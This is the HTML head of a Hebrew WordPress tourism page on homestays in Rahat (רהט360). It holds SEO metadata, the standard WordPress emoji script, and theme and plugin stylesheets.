

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecrahat.com/%D7%9C%D7%99%D7%A0%D7%94-%D7%91%D7%99%D7%AA%D7%99%D7%AA
body_size: 47660
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://ecrahat.com/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%99%d7%aa%d7%99%d7%aa" hreflang="he" />
<link rel="alternate" href="https://ecrahat.com/en/homestay" hreflang="en" />

	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>לינה ביתית &#8226; רהט360</title>
	<link rel="canonical" href="https://ecrahat.com/לינה-ביתית" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="לינה ביתית &#8226; רהט360" />
	<meta property="og:description" content="בתים מארחים וקולינריה סדנאות תרבות ואומנות מדריכים וסיורים לינה ביתית רוצים שגם העסק שלכם יופיע פה? הרשמה ללינה ביתית על פי המסורת הבדואית האורח הוא כמו בן בית והאירוח הוא חלק מהחיים. אחרי יום של סיורים, אוכל טוב, טיולים והדרכות באזור, תוכלו למצוא מקום מפנק להניח את הראש. לבלות לילה במדבר, לראות את השקיעה המופלאה [&hellip;]" />
	<meta property="og:url" content="https://ecrahat.com/לינה-ביתית" />
	<meta property="og:site_name" content="רהט360" />
	<meta property="article:modified_time" content="2022-12-01T22:54:12+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ecrahat.com/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%99%d7%aa%d7%99%d7%aa","url":"https://ecrahat.com/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%99%d7%aa%d7%99%d7%aa","name":"לינה ביתית &#8226; רהט360","isPartOf":{"@id":"https://ecrahat.com/#website"},"datePublished":"2021-04-20T05:50:23+00:00","dateModified":"2022-12-01T22:54:12+00:00","breadcrumb":{"@id":"https://ecrahat.com/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%99%d7%aa%d7%99%d7%aa#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://ecrahat.com/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%99%d7%aa%d7%99%d7%aa"]}]},{"@type":"BreadcrumbList","@id":"https://ecrahat.com/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%99%d7%aa%d7%99%d7%aa#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://ecrahat.com/"},{"@type":"ListItem","position":2,"name":"לינה ביתית"}]},{"@type":"WebSite","@id":"https://ecrahat.com/#website","url":"https://ecrahat.com/","name":"רהט360","description":"רהט360","publisher":{"@id":"https://ecrahat.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecrahat.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://ecrahat.com/#organization","name":"החברה הכלכלית רהט الشركة الإقتصادية رهط","url":"https://ecrahat.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://ecrahat.com/#/schema/logo/image/","url":"https://ecrahat.com/wp-content/uploads/2021/02/rht_bot1.svg","contentUrl":"https://ecrahat.com/wp-content/uploads/2021/02/rht_bot1.svg","width":183.99,"height":142.69,"caption":"החברה הכלכלית רהט الشركة الإقتصادية رهط"},"image":{"@id":"https://ecrahat.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="רהט360 &laquo; פיד‏" href="https://ecrahat.com/feed" />
<link rel="alternate" type="application/rss+xml" title="רהט360 &laquo; פיד תגובות‏" href="https://ecrahat.com/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecrahat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ecrahat.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://ecrahat.com/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://ecrahat.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://ecrahat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=9.3.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://ecrahat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=9.3.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://ecrahat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=9.3.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://ecrahat.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.5.6' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://ecrahat.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.5.6' media='all' />
<style id='xoo-wsc-style-inline-css'>



 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #000000}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	left: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	left: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	left: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	left: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-img-col{
	width: 30%;
}
.xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: 28;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://ecrahat.com/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ecrahat.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ecrahat.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://ecrahat.com/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://ecrahat.com/wp-content/plugins/jet-elements/assets/css/jet-elements-rtl.css?ver=2.6.15' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://ecrahat.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin-rtl.css?ver=2.6.15' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-13.css?ver=1733384272' media='all' />
<link rel='stylesheet' id='custif-styles-css' href='https://ecrahat.com/wp-content/plugins/custom-iframe/assets/css/style.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://ecrahat.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://ecrahat.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=2.1.626082023' media='all' />
<link rel='stylesheet' id='cpel-language-switcher-css' href='https://ecrahat.com/wp-content/plugins/connect-polylang-elementor/assets/css/language-switcher.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://ecrahat.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-6699-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-6699.css?ver=1733464504' media='all' />
<link rel='stylesheet' id='elementor-post-6199-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-6199.css?ver=1733384288' media='all' />
<link rel='stylesheet' id='elementor-post-796-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-796.css?ver=1733384272' media='all' />
<link rel='stylesheet' id='elementor-post-1948-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-1948.css?ver=1768298967' media='all' />
<link rel='stylesheet' id='elementor-post-6914-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-6914.css?ver=1733384272' media='all' />
<link rel='stylesheet' id='elementor-post-4121-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-4121.css?ver=1733384272' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://ecrahat.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://ecrahat.com/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.2.3' media='all' />
